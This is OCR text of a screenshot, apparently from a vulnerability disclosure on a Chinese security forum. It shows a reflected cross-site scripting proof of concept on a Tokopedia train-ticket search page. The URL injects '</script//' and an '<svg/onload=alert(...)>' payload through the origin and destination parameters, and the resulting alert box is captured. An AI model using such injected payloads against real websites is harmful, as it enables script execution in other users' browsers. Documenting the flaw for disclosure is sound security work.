 https://tiket.tokopedia.com/kereta-api/search/Jakarta-Gambir-GMR/Bandung-Bandung-BD?dep_date=26-06-2019&
pedia
Promo Cerita Perjalanan Cek Pesanan
, Dewasa, Bayi
Ganti Pencarian
Ganti Ta
https://tiket.tokopedia.com/kereta-api/search/Jakarta-Gambir-GMR/Bandung-Bandung-
BD?dep_date=26-06-2019&adult=1&infant=0&trip=departure&ori=%3C/script//&dest=%3E%3Csvg
/onload=alert(document.location.href)//
OK
先知社区